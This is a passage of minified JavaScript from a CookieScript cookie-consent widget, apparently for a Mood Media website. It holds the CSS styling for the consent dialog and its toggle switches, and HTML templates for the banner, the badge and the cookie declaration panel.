.mdc-switch,#cookiescript_injected_fsd .mdc-switch{width:36px}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus:not(:active) .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__handle::after{background:}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__handle::after{background:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__handle::after{background:#616161}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):not(:active) .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus:not(:active) .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus:not(:active) .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__handle::after{background:#212121}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__handle::after{background:#424242}#cookiescript_injected .mdc-switch .mdc-switch__handle::before,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle::before{background:#fff}#cookiescript_injected .mdc-switch:enabled .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__shadow{box-shadow:0 2px 1px -1px rgba(0,0,0,.2),0 1px 1px 0 rgba(0,0,0,.14),0 1px 3px 0 rgba(0,0,0,.12);--mdc-elevation-box-shadow-for-gss:0px 2px 1px -1px rgba(0, 0, 0, 0.2),0px 1px 1px 0px rgba(0, 0, 0, 0.14),0px 1px 3px 0px rgba(0, 0, 0, 0.12)}#cookiescript_injected .mdc-switch:disabled .mdc-switch__shadow,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__shadow{box-shadow:0 0 0 0 rgba(0,0,0,.2),0 0 0 0 rgba(0,0,0,.14),0 0 0 0 rgba(0,0,0,.12);--mdc-elevation-box-shadow-for-gss:0px 0px 0px 0px rgba(0, 0, 0, 0.2),0px 0px 0px 0px rgba(0, 0, 0, 0.14),0px 0px 0px 0px rgba(0, 0, 0, 0.12)}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{height:20px}#cookiescript_injected .mdc-switch:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__handle::after{opacity:.38}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{border-radius:10px}#cookiescript_injected .mdc-switch .mdc-switch__handle,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle{width:20px}#cookiescript_injected .mdc-switch .mdc-switch__handle-track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__handle-track{width:calc(100% - 20px)}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icon{fill:#fff}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons{opacity:.38}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons{opacity:.38}#cookiescript_injected .mdc-switch.mdc-switch--selected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected .mdc-switch__icon{width:18px;height:18px}#cookiescript_injected .mdc-switch.mdc-switch--unselected .mdc-switch__icon,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected .mdc-switch__icon{width:18px;height:18px}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus) .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active .mdc-switch__ripple::before{background-color:}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus) .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active .mdc-switch__ripple::before{background-color:#424242}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before{opacity:.04}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before{transition-duration:75ms;opacity:.12}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after{transition:opacity 150ms linear}#cookiescript_injected .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after{transition-duration:75ms;opacity:.1}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus).mdc-ripple-surface--hover .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:hover:not(:focus):hover .mdc-switch__ripple::before{opacity:.04}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus.mdc-ripple-upgraded--background-focused .mdc-switch__ripple::before,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:focus:not(.mdc-ripple-upgraded):focus .mdc-switch__ripple::before{transition-duration:75ms;opacity:.12}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded) .mdc-switch__ripple::after{transition:opacity 150ms linear}#cookiescript_injected .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:enabled:active:not(.mdc-ripple-upgraded):active .mdc-switch__ripple::after{transition-duration:75ms;opacity:.1}#cookiescript_injected .mdc-switch .mdc-switch__ripple,#cookiescript_injected_fsd .mdc-switch .mdc-switch__ripple{height:48px;width:48px}#cookiescript_injected .mdc-switch .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__track{height:14px}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track{opacity:.12}#cookiescript_injected .mdc-switch:enabled .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:enabled:active .mdc-switch__track::after{background:;opacity:0.3}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track::after{background:#424242}#cookiescript_injected .mdc-switch:enabled .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:hover:not(:focus):not(:active) .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:focus:not(:active) .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:enabled:active .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:enabled:active .mdc-switch__track::before{background:#e0e0e0}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track::before,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track::before{background:#424242}#cookiescript_injected .mdc-switch .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch .mdc-switch__track{border-radius:7px}@media screen and (forced-colors:active),(-ms-high-contrast:active){#cookiescript_injected .mdc-switch:disabled .mdc-switch__handle::after,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__handle::after{opacity:1}#cookiescript_injected .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--selected:disabled .mdc-switch__icons{opacity:1}#cookiescript_injected .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons,#cookiescript_injected_fsd .mdc-switch.mdc-switch--unselected:disabled .mdc-switch__icons{opacity:1}#cookiescript_injected .mdc-switch:disabled .mdc-switch__track,#cookiescript_injected_fsd .mdc-switch:disabled .mdc-switch__track{opacity:1}}\r\n\/*End Toggle*\/\r\n#cookiescript_injected_wrapper {\n    background-color: rgba(17, 17, 17, 0.5) !important;\n    position: fixed;\n    padding: 0;\n    width: 100%;\n    left: 0;\n    top: 0;\n    right: 0;\n    bottom: 0;\n    z-index: 999996;\n}\r\n#cookiescript_injected {\r\n    width:90%;\r\n    margin: 0 auto;\r\n    line-height: 18px;\r\n    letter-spacing: normal;\r\n    position: fixed;\r\n    top: 50%;\r\n    left: 50%;\r\n    transform: translate(-50%, -50%);\r\n    padding: 26px 55px 15px 55px;\r\n    text-align: left;\r\n    background-color: #ffffff;\r\n    z-index: 999997;\r\n    opacity: 1;\r\n    font-size: 15px;\r\n    font-weight: normal;\r\n    font-family: \'Open Sans\', Arial, \'Trebuchet MS\', \'Segoe UI\', \'Helvetica\', sans-serif;\r\n    box-shadow: 1px 2px 8px 0 rgba(0, 0, 0, 0.35);\r\n    color: #222222;\r\n    max-height: 80%;\r\n    overflow-y: auto;\r\n    outline: none;\r\n    max-width: 800px;\r\n    display: flex;\r\n    flex-direction: row-reverse;\r\n    flex-wrap: wrap;\r\n    align-items: flex-start;\r\n    justify-content: right;\r\n}\r\n#cookiescript_copyright {\r\n    text-align: center;\r\n    line-height: 1;\r\n}\r\n.cookiescript_pre_header{\r\n    top: 17px;\r\n    right: 25px;\r\n}\r\n#cookiescript_buttons {\r\n    flex-wrap: wrap;\r\n    justify-content: center;\r\n    margin: 0 -7px 15px 0;\r\n    flex-direction: row-reverse;\r\n    align-self:end;\r\n}\r\n#cookiescript_manage_wrap {\r\n    margin: 0 auto 15px 0;\r\n    font-size: 15px;\r\n    letter-spacing: normal;\r\n    align-self: center;\r\n}\r\n#cookiescript_manage{\r\n    margin-left: 0;\r\n}\r\nsvg#cookiescript_manageicon{\r\n    top:2px;\r\n}\r\n#cookiescript_header {\r\n    padding: 0;\r\n    margin-top: 10px;\r\n    margin-bottom: 6px;\r\n    text-align: center;\r\n    font-size: 21px;\r\n    letter-spacing: normal;\r\n    width:100%;\r\n    text-align:left;\r\n}\r\n#cookiescript_checkboxs {\r\n    display: flex;\r\n    flex-direction: row;\r\n    flex-wrap: nowrap;\r\n    width: 100%;\r\n    margin: 0 0 24px 0;\r\n}\r\n.cookiescript_checkbox {\r\n    margin: 0;\r\n    display: flex;\r\n    flex: 1;\r\n    flex-direction: column-reverse;\r\n    justify-content: space-between;\r\n    align-items: center;\r\n    padding: 10px 8px 4px 8px;\r\n    width: 100%;\r\n    border-right: 1px solid #bdbdbd;\r\n    text-align: center;\r\n    border-bottom: 1px solid #bdbdbd;\r\n    border-top: 1px solid #bdbdbd;\r\n}\r\n.cookiescript_checkbox:last-child {\r\n    border-right: none;\r\n}\r\n.cookiescript_checkbox_text {\r\n    margin: 0 20px 0 5px;\r\n    font-size:11px;\r\n}\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n    margin: 5px 7px;\r\n    flex-shrink: 1;\r\n    padding: 0 38px;\r\n    font-size: 14px;\r\n}\r\n#cookiescript_description {\r\n    margin: 0 0 15px 0;\r\n    text-align: left;\r\n    font-size:15px;\r\n    letter-spacing: normal;\r\n    width:100%;\r\n}\r\n.cookiescript-extra-links{\r\n    align-self:center;\r\n    width: 100%;\r\n    text-align: center;\r\n    padding-top:0;\r\n}\r\n.cookiescript-extra-links a{\r\n    font-size: 14px;\r\n}\r\n#cookiescript_readmore{\r\n    font-size:15px;\r\n}\r\n#cookiescript_show_all_partners_button{\r\n    font-size:15px;\r\n    margin: 0 0 24px 0;\r\n    width:100%;\r\n}\r\n.cookiescript_checkbox_label{\r\n    padding: 0;\r\n    text-align: center;\r\n}\r\nspan.cookiescript_checkbox_text{\r\n    text-transform: none;\r\n    font-size: 15px;\r\n    letter-spacing: normal;\r\n    line-height: 1.1;\r\n}\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control, #cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control{\r\n    width:47px;\r\n    height:47px;\r\n}\r\n#cookiescript_injected .mdc-checkbox, #cookiescript_injected_fsd .mdc-checkbox{\r\n    flex: 0 0 25px;\r\n    width: 25px;\r\n    height: 25px;\r\n}\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__background::before, #cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__background::before{\r\n    width:0;\r\n    height: 0;\r\n}\r\n#cookiescript_injected_fsd .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background,\r\n#cookiescript_injected .mdc-checkbox .mdc-checkbox__native-control:focus~.mdc-checkbox__background{\r\n    outline: 1px auto highlight;\r\n}\r\n\r\n#cookiescript_injected .mdc-checkbox__background{\r\n    width: 25px;\r\n    height: 25px;\r\n    border-radius:8px;\r\n}\r\n#cookiescript_cookietablewrap {\r\n    transition: height 300ms 0ms, min-height 300ms 0ms, max-height 300ms 0ms, opacity 200ms 300ms;\r\n}\r\n#cookiescript_cookietablewrap.cookiescript_hidden {\r\n    transition: height 300ms 0ms, min-height 300ms 0ms, max-height 300ms 0ms, opacity 200ms 0ms;\r\n}\r\n\r\n#cookiescript_tabscontent{\r\n    position: relative;\r\n    top: -1px;\r\n}\r\n@media only screen and (max-width: 768px) {\r\n    #cookiescript_checkboxs{\r\n        flex-wrap:wrap;\r\n    }\r\n    .cookiescript_checkbox:last-child{\r\n        border-right: 1px solid #bdbdbd;\r\n    }\r\n    .cookiescript_checkbox{\r\n        border: 1px solid #bdbdbd;\r\n        margin-top: -1px;\r\n        margin-left:-1px;\r\n    }\r\n}\r\n@media only screen and (max-width: 440px) {\r\n    #cookiescript_injected{\r\n        padding:20px 20px 10px 20px;\r\n        width: 95%;\r\n        font-size:14px;\r\n    }\r\n    #cookiescript_manage_wrap {\r\n        font-size: 14px;\r\n        margin: 0 auto 15px auto;\r\n    }\r\n    #cookiescript_header{\r\n        font-size: 18px;\r\n        margin: 0 0 10px 0;\r\n        text-align: left;\r\n        }\r\n    #cookiescript_description{\r\n        text-align: left;\r\n        font-size:14px;\r\n    }\r\n    #cookiescript_readmore{\r\n        font-size:14px;\r\n    }\r\n    #cookiescript_show_all_partners_button{\r\n        width: 100%;\r\n        text-align: left;\r\n        font-size:14px;\r\n        margin-bottom: 10px;\r\n    }\r\n    #cookiescript_description,\r\n    #cookiescript_buttons{\r\n        margin-bottom:10px;\r\n    }\r\n\r\n    #cookiescript_buttons{\r\n        flex-wrap: wrap;\r\n        align-self: end;\r\n        width: 100%;\r\n    }\r\n    #cookiescript_checkboxs{\r\n        margin: 0 auto 15px 0;\r\n        flex-direction:column;\r\n    }\r\n    .cookiescript_checkbox{\r\n        border:0;\r\n        flex-direction: row;\r\n        justify-content: flex-start;\r\n        padding: 0;\r\n        margin: 0 0 -8px -11px;\r\n    }\r\n    .cookiescript_checkbox:last-child{\r\n        border-right:0;\r\n    }\r\n    \r\n    #cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n        width:100%;\r\n        font-size: 13px;\r\n    }\r\n    #cookiescript_injected {\r\n        max-height: 100%;\r\n    }\r\n    .cookiescript-extra-links{\r\n        padding-top: 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .cookiescript-extra-links a{\r\n        font-size:13px;\r\n        margin-top: 5px;\r\n    }\r\n}\r\n#cookiescript_accept, #cookiescript_reject, #cookiescript_save {\r\n\tborder-radius: 30px;\r\n}\r\n\r\n#cookiescript_injected {\r\n\tborder-radius: 30px;\r\n}\r\n@media only screen and (max-width: 440px) {\r\n    #cookiescript_injected {\r\n        border-radius: 10px;\r\n    }\r\n}\r\n\r\n\/*IE 9 fixes*\/\r\n@media screen and (min-width:0\\0) and (min-resolution: .001dpcm) {\r\n    .cookiescript_checkbox{\r\n        display: inline-block;\r\n    }\r\n}\r\n\r\n\n    <\/style>\n  ',Hn='',fe='<div id="cookiescript_injected_wrapper" data-cs-id="cookiescript_injected">\n      <div id="cookiescript_injected" tabindex="0" role="dialog" aria-label="Cookie consent dialog"  data-nosnippet class="">\n        <div class="cookiescript_pre_header">\n                            <\/div>\n          <div id="cookiescript_header" data-cs-i18n-text="">\n    We value your Privacy  <\/div>\n  <div id="cookiescript_description">\n\t    <span data-cs-desc-box="true" data-cs-i18n-text="" data-cs-i18n-read="We use cookies to enhance your experience by personalizing content and ads, and to understand how our site is used through traffic analysis. We do not sell any of the information gathered.">\n      We use cookies to enhance your experience by personalizing content and ads, and to understand how our site is used through traffic analysis. We do not sell any of the information gathered.    <\/span>\n\n    \n      \n      <a\n        id="cookiescript_readmore"\n        data-cs-i18n-text="{&quot;en&quot;:&quot;Read more&quot;}"\n        data-cs-i18n-url="{&quot;en&quot;:&quot;https:\\\/\\\/moodmedia.com\\\/gb\\\/company\\\/cookie-policy\\\/&quot;}"\n        target=\'_blank\'        aria-label="Read more, opens a new window"\n        href=\'https:\/\/moodmedia.com\/gb\/company\/cookie-policy\/\'      >\n        Read more      <\/a>\n\n          <\/div>\n  <div id="cookiescript_buttons">\n          <div id="cookiescript_save" tabindex="0" role="button" data-cs-i18n-text="">\n        Save & Close      <\/div>\n              <div id="cookiescript_accept" tabindex="0" role="button" data-cs-i18n-text="">\n        Accept all      <\/div>\n              <div id="cookiescript_reject" tabindex="0" role="button" data-cs-i18n-text="">\n        Decline All      <\/div>\n      <\/div>\n\n  <div id="cookiescript_manage_wrap" tabindex="0" role="button">\n    <div id="cookiescript_manage">\n      <svg role="none" id="cookiescript_manageicon" viewBox="0 0 9.62 9.57">\n        <g id="cs-manage-btn">\n          <g id="cs-manage-btn-1-2">\n            <path class="cookiescript_gear" d="M9.46,6.06l-1.1-.78c0-.16.06-.31.06-.47a1.27,1.27,0,0,0-.06-.47L9.57,3.4l-1.15-2L7,1.93a2.74,2.74,0,0,0-.83-.47L6,0H3.61L3.35,1.46a7.14,7.14,0,0,0-.79.47L1.15,1.36,0,3.4l1.15.94c0,.16,0,.31,0,.47a1.51,1.51,0,0,0,0,.47l-1,.78A.75.75,0,0,0,0,6.17l1.15,2,1.41-.58a2.49,2.49,0,0,0,.84.47l.21,1.47H6a.53.53,0,0,1,0-.21L6.22,8.1a4,4,0,0,0,.84-.47l1.41.58,1.15-2A.75.75,0,0,0,9.46,6.06Zm-4.65.19A1.47,1.47,0,1,1,6.28,4.78,1.47,1.47,0,0,1,4.81,6.25Z"><\/path>\n          <\/g>\n        <\/g>\n      <\/svg>\n      <span data-cs-show-title="cookie-script" data-cs-i18n-text="">\n        Customize      <\/span>\n      <span style="display: none" data-cs-hide-title="cookie-script" data-cs-i18n-text="">\n        Hide details      <\/span>\n    <\/div>\n  <\/div>\n            <div class="cookiescript_hidden" id="cookiescript_cookietablewrap">\n                          <\/div>\n        \n\n\n      <\/div>\n<\/div>\n',st='  \n  <div id="cookiescript_badge" tabindex="0" role="dialog" aria-label="Cookie consent button">\n          <div id="cookiescript_badgeimage">\n        <svg id="cookiescript_badgesvg" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 320.28 320.28">\n          <g id="cs_layer_2" data-name="cs_layer_2">\n            <g id="cs_layer_1" data-name="cs_layer_1">\n              <path class="cookiescriptlogo" d="M160.14,0A160.14,160.14,0,1,0,320.28,160.14,160.14,160.14,0,0,0,160.14,0Zm0,301.49A141.35,141.35,0,1,1,301.49,160.14,141.35,141.35,0,0,1,160.14,301.49Z"\/>\n              <circle class="cookiescriptlogo" cx="98.09" cy="106.52" r="35.11"\/>\n              <circle class="cookiescriptlogo" cx="88.27" cy="200.63" r="14.09"\/>\n              <circle class="cookiescriptlogo" cx="151.17" cy="251.06" r="22.63"\/>\n              <circle class="cookiescriptlogo" cx="238.42" cy="180.9" r="30.49"\/>\n              <circle class="cookiescriptlogo" cx="206.65" cy="86.27" r="18.53"\/>\n            <\/g>\n          <\/g>\n        <\/svg>\n      <\/div>\n              <div id="cookiescript_badgetext" data-cs-i18n-text="">\n        Manage Consent      <\/div>\n      <\/div>\n',V='\n<div id="cookiescript_injected_fsd" data-nosnippet class="">\n  <div id="cookiescript_fsd_wrapper" tabindex="0" role="dialog" aria-label="Cookie consent dialog">\n    <div class="cookiescript_fsd_header">\n\t                  <\/div>\n    <div class="cookiescript_fsd_main">\n      <div class="cookiescript_fsd_main_info">\n        <!-- TITLE -->\n                  <div class="cookiescript_fsd_title" data-cs-i18n-text="">\n            We value your Privacy          <\/div>\n                <!-- END TITLE -->\n\n        <!-- DESCRIPTION -->\n                  <div class="cookiescript_fsd_description">\n            <span data-cs-desc-box="true" data-cs-i18n-text="" data-cs-i18n-read="We use cookies to enhance your experience by personalizing content and ads, and to understand how our site is used through traffic analysis. We do not sell any of the information gathered.">\n              We use cookies to enhance your experience by personalizing content and ads, and to understand how our site is used through traffic analysis. We do not sell any of the information gathered.            <\/span>\n\n            \n              \n              <a\n                id="cookiescript_readmore"\n                data-cs-i18n-text=""\n                data-cs-i18n-url=""\n                target=\'_blank\'                aria-label="Read more, opens a new window"\n                href=\'https:\/\/moodmedia.com\/gb\/company\/cookie-policy\/\'              >\n                Read more              <\/a>\n                      <\/div>\n                \n        \n\n\n        <!-- END DESCRIPTION -->\n        \n      <\/div>\n    <\/div>\n    <div class="cookiescript_fsd_tabs" data-cs-maintabs="cookiescript">\n      <div tabindex="0" role="tab" id="cookiescript_declaration" class="cookiescript_active" data-cs-maintab="declaration" data-cs-i18n-text="">\n        Cookie declaration      <\/div>\n      <div tabindex="0" role="tab" id="cookiescript_aboutcookies" data-cs-maintab="aboutcookies" data-cs-i18n-text="">\n        About cookies      <\/div>\n          <\/div>\n    <div class="cookiescript_fsd_tabs_content">\n      <div id="cookiescript_declarationwrap" data-cs-maintab-content="declaration">\n                            <div class="cookiescript_fsd_category" data-fsd-category="strict">\n            <div class="cookiescript_fsd_category_main">\n              <div class="cookiescript_fsd_category_info">\n                <div class="cookiescript_fsd__category_name" data-cs-i18n-text="">\n                  Strictly necessary                <\/div>\n                <div class="cookiescript_category_description" data-cs-i18n-text="">\n                  Strictly necessary cookies allow core website functionality such as user login and account management. The website cannot be used properly without strictly necessary cookies.                <\/div>\n              <\/div>\n              <div class="cookiescript_fsd_category_control">\n                <button\n                  data-cs-switch="strict"\n                  class="mdc-switch mdc-switch--selected"\n                  disabled                  type="button"\n                  role="switch"\n                  aria-checked="false"\n                >\n                  <input\n                    data-cookiescript="checkbox-input"\n                    type="checkbox"\n                    value="strict"\n                  \/>\n                  <div class="mdc-switch__track"><\/div>\n                  <div class="mdc-switch__handle-track">\n                    <div class="mdc-switch__handle">\n                      <div class="mdc-switch__shadow">\n                        <div class="mdc-elevation-overlay"><\/div>\n                      <\/div>\n                      <div class="mdc-switch__ripple"><\/div>\n                      <div class="mdc-switch__icons">\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--on" viewBox="0 0 24 24">\n                          <path d="M19.69,5.23L8.96,15.96l-4.23-4.23L2.96,13.5l6,6L21.46,7L19.69,5.23z" \/>\n                        <\/svg>\n                        <svg role="presentation" class="mdc-switch__icon mdc-switch__icon--off" viewBox="0 0 24 24">\n                          <path d="M20 13H4v-2h16v2z" \/>\n                        <\/svg>\n                      <\/div>\n                    <\/div>\n                  <\/div>\n                <\/button>\n              <\/div>\n            <\/div>\n                        <div tabindex="0" role="button" class="cookiescript_fsd_cookies_control" data-cs-cookies-info-control="strict">\n              <span data-cs-cookies-open-text class="" data-cs-i18n-text="">Show cookies<\/span>\n              <span data-cs-cookies-close-text class="cookiescript_hidden" data-cs-i18n-text="">Hide cookies<\/span>\n              <svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" role="img" xmlns="http:\/\/www.w3.org\/2000\/svg" viewBox="0 0 448 512">\n                <path fill="currentColor" d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z" class=""><\/path>\n              <\/svg>\n            <\/div>\n                        <div class="cookiescript_fsd_cookies cookiescript_hidden" inert data-cs-cookies-info="strict">\n                              <table class="cookiescript_fsd_cookies_table" data-cs-table-report="cookiescript">\n                  <caption style="display: none;">Cookie report<\/caption>\n                  <thead>\n                  <tr>\n                    <th data-cs-report-name="true" scope = "col" data-cs-i18n-text="">\n                      Name                    <\/th>\n                    <th scope = "col" data-cs-i18n-text="">\n                      <span data-cs-report-vendor="true">Provider<\/span> \/ <span data-cs-report-domain="true">Domain<\/span>\n                    <\/th>\n                    <th data-cs-report-expiration="true" scope = "col" data-cs-i18n-text="">\n                      Expiration                    <\/th>\n                    <th data-cs-report-description="true" scope = "col" data-cs-i18n-text="">\n                      Description                    <\/th>\n                  <\/tr>\n                  